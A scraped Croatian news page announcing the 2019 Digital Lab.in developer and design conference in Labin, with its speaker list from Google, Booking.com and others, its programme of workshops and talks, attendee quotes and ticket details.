                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Digital+Lab.in+u+Hrvatsku+dovodi+stru%C4%8Dnjake+iz+Googlea+i+Booking.com-a&url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fdigital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/&title=Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/&title=Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/&amp;media=https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1.jpg&description=Najbolja digitalna konferencija i ove će godine u Istri okupiti domaće i svjetske IT face. Tako će u rujnu Labin pretvoriti u IT prijestolnicu regije.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_17_696e40683f31f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 1 min čitanja</div><p>Najbolja digitalna konferencija u regiji <a href="https://www.inspireme.hr/inspire/digital-lab-in-najbolje-iz-digitalnog-svijeta-dolazi-u-istru/">Digital Lab.in</a>, i ove će godine u Istri okupiti domaće i svjetske IT face. Na dva dana, 27.-28. rujna, Labin se pretvara u IT prijestolnicu regije.</p>
<p>20-ak stručnih govornika predstavit će najnovije tehnologije, te govoriti o najaktualnijim temama, a fokus će biti na UI/UX, software developmentu i razvoju aplikacija.</p>
<figure id="attachment_6995" aria-describedby="caption-attachment-6995" style="width: 1434px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-6995" src="https://www.inspireme.hr/wp-content/uploads/2019/04/Digital-Lab.in-digitalna-konferencija-developeri-dizajneri-web-Labin-Lloyds-Design-2.jpg" alt="" width="1434" height="956" srcset="https://www.inspireme.hr/wp-content/uploads/2019/04/Digital-Lab.in-digitalna-konferencija-developeri-dizajneri-web-Labin-Lloyds-Design-2.jpg 1434w, https://www.inspireme.hr/wp-content/uploads/2019/04/Digital-Lab.in-digitalna-konferencija-developeri-dizajneri-web-Labin-Lloyds-Design-2-300x200.jpg 300w, https://www.inspireme.hr/wp-content/uploads/2019/04/Digital-Lab.in-digitalna-konferencija-developeri-dizajneri-web-Labin-Lloyds-Design-2-768x512.jpg 768w, https://www.inspireme.hr/wp-content/uploads/2019/04/Digital-Lab.in-digitalna-konferencija-developeri-dizajneri-web-Labin-Lloyds-Design-2-1024x683.jpg 1024w, https://www.inspireme.hr/wp-content/uploads/2019/04/Digital-Lab.in-digitalna-konferencija-developeri-dizajneri-web-Labin-Lloyds-Design-2-696x464.jpg 696w, https://www.inspireme.hr/wp-content/uploads/2019/04/Digital-Lab.in-digitalna-konferencija-developeri-dizajneri-web-Labin-Lloyds-Design-2-1068x712.jpg 1068w, https://www.inspireme.hr/wp-content/uploads/2019/04/Digital-Lab.in-digitalna-konferencija-developeri-dizajneri-web-Labin-Lloyds-Design-2-630x420.jpg 630w" sizes="(max-width: 1434px) 100vw, 1434px" /><figcaption id="caption-attachment-6995" class="wp-caption-text">Foto: Marin Cuk Vurnek EVENTography</figcaption></figure>
<h3><strong>Program konferencije</strong></h3>
<p>Konferencija će ove godine na jednom mjestu okupiti velika svjetska imena, neke od najvećih svjetskih kompanija, nagrađivane web agencije i vodeće hrvatske IT kompanije.</p>
<p>Digital Lab.in imat će 12 govornika i 5 radionica, a dosad su najavljeni <strong>Merlin Rebrović</strong> (Google), <strong>Kene Udeze </strong>(Booking.com), <strong>Daisy Potfer</strong> (Immersive Garden), <strong>Thomas Ragger</strong> (Wild), <strong>Vitaly Friedman</strong>, <strong>Harry Roberts </strong>(Css Wizardry), <strong>Mario Šestak </strong>(Bornfight), <strong>Magdalena Magličić</strong> (Five), <strong>Gerard Sans </strong>(AWS), <strong>Deepak Pai</strong> (Booking.com), <strong>Ricardo Čerljenko</strong> &amp; <strong>Mateo Hrastnik</strong> (Lloyds Design).</p>
<h3><strong>Govori i radionice</strong></h3>
<p>Program konferencije podijeljen je u dva dana. Prvi je rezerviran za stjecanje novih znanja u vidu radionica, koje će održati vrhunski domaći i međunarodni stručnjaci.</p>
<p>Glavni dio programa odvija se drugog dana konferencije, a sudionici imaju priliku čuti neka od vodećih svjetskih imena i doznati najnovije trendove iz <strong>developmenta</strong> i <strong>web dizajna</strong>.</p>
<p>Neizostavni dio nakon konferencije jeste druženje i dobra zabava u noćnim satima. Osim partyija dobrodošlice prvog dana, sudionike očekuje i prava mala poslastica, nezaobilazan after party u <strong>Lamparni</strong>.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-7471" src="https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-3.jpg" alt="" width="960" height="563" srcset="https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-3.jpg 960w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-3-300x176.jpg 300w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-3-768x450.jpg 768w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-3-696x408.jpg 696w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-3-716x420.jpg 716w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<h3><strong>Impresije sudionika </strong></h3>
<p>U prvoj godini konferencija je okupila 250 sudionika. Jedan od sudionika <strong>Marko Plovanić</strong> (Infosit) navodi: &#8220;Konfa je bila super, a pogotovo uzimajući u obzir da je prva. Vrhunski predavači i workshopovi. Cijela vibra je bila super. Networking space super sređen, opuštajući sa super cateringom. Večernji party i druženje isto na razini. Veselim se drugoj ediciji.&#8221;</p>
<p><strong>Vitaly Friedman</strong>, jedan od govornika ističući oduševljenje konferencijom kaže da bi volio da ovakvih konferencija ima više i posvuda. <strong>Daan Klaver</strong>, prošlogodišnji predavač iz agencije Build in Amsterdam, ističe atmosferu i odlične govornike kao najveći adut ove konferencije.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-7470" src="https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-2.jpg" alt="" width="960" height="639" srcset="https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-2.jpg 960w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-2-300x200.jpg 300w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-2-768x511.jpg 768w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-2-696x463.jpg 696w, https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-2-631x420.jpg 631w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<h3><strong>Dodatne informacije</strong></h3>
<p>Više informacija o konferenciji Digital Lab.in možete pratiti na <a href="https://digitalab.in/">web</a> i <a href="https://www.facebook.com/DigitalLab.in/">facebook stranicama</a>. <strong>Early bird ulaznice</strong> po povoljnijim cijenama dostupne su do <strong>07. srpnja</strong> preko <a href="https://digitalab.in/get-tickets">linka</a>.</p>
<p>Novosti možete pratiti i na ostalim platformama konferencije: <a href="https://www.instagram.com/digitalab.in/">Instagram</a>, <a href="https://twitter.com/DigitalLabin">Twitter</a>, <a href="https://www.linkedin.com/company/digital-lab-in">LinkedIn</a>.</p>
<h3><strong>O Digital Lab.inu</strong></h3>
<p>Ideju organizacije prve digitalne konferencije na ovom području pokrenula je software<br />
&amp; IT tvrtka iz Labina, <a href="https://lloyds-design.com/">Lloyds Design</a>, koju čini tim od 15ak mladih stručnjaka – programera, developera i dizajnera, a podršku su pružili brojni labinski gospodarstvenici te lokalna samouprava.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_19_696e406841a4f" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fdigital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Digital+Lab.in+u+Hrvatsku+dovodi+stru%C4%8Dnjake+iz+Googlea+i+Booking.com-a&url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fdigital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/&title=Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/&title=Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/&amp;media=https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1.jpg&description=Najbolja digitalna konferencija i ove će godine u Istri okupiti domaće i svjetske IT face. Tako će u rujnu Labin pretvoriti u IT prijestolnicu regije.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_19_696e406841a4f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodna objava</span><a href="https://www.inspireme.hr/inspire/besplatno-predavanje-o-umjetnoj-inteligenciji-u-kotacu/">Besplatno predavanje o umjetnoj inteligenciji u Kotaču</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeća objava</span><a href="https://www.inspireme.hr/inspire/besplatno-predavanje-o-umjetnoj-inteligenciji-napunilo-kotac/">Istra IT Land: Predavanje o umjetnoj inteligenciji napunilo Kotač</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.inspireme.hr/author/inspire-me/"><img alt='' src='https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=192&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.inspireme.hr/author/inspire-me/">Inspire Me</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Inspire Me"></span><meta itemprop="datePublished" content="2019-06-29T01:34:23+00:00"><meta itemprop="dateModified" content="2019-07-01T08:48:43+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png"></span><meta itemprop="name" content="Inspire Me Portal"></span><meta itemprop="headline " content="Digital Lab.in u Hrvatsku dovodi stručnjake iz Googlea i Booking.com-a"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2019/06/Digital-Lab.in-Conference-konferencija-developeri-dizajneri-Google-inspiremehr-InspireMeportal-Labin-1.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="639"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_20_696e406843f0e_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_20_696e406843f0e" ><script>var block_td_uid_20_696e406843f0e = new tdBlock();
block_td_uid_20_696e406843f0e.id = "td_uid_20_696e406843f0e";
block_td_uid_20_696e406843f0e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_20_696e406843f0e_rand","td_column_number":3,"live_filter_cur_post_id":7466,"live_filter_cur_post_author":"33","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_20_696e406843f0e_rand","tdc_css_class_style":"td_uid_20_696e406843f0e_rand_style"}';
block_td_uid_20_696e406843f0e.td_column_number = "3";
block_td_uid_20_696e406843f0e.block_type = "td_block_related_posts";
block_td_uid_20_696e406843f0e.post_count = "3";
block_td_uid_20_696e406843f0e.found_posts = "654";
block_td_uid_20_696e406843f0e.header_color = "";
block_td_uid_20_696e406843f0e.ajax_pagination_infinite_stop = "";
block_td_uid_20_696e406843f0e.max_num_pages = "218";
tdBlocksArray.push(block_td_uid_20_696e406843f0e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_21_696e4068484ad" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_20_696e406843f0e" href="#">VEZANE OBJAVE</a><a id="td_uid_22_696e4068484b6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_20_696e406843f0e" href="#">VIŠE OD AUTORA</a></h4><div id=td_uid_20_696e406843f0e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_20_696e406843f0e" data-td_block_id="td_uid_20_696e406843f0e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_20_696e406843f0e" data-td_block_id="td_uid_20_696e406843f0e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

	<div id="lfc_comments" class="comments-area" align="center">
			</div>

                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_858' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Siječanj, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
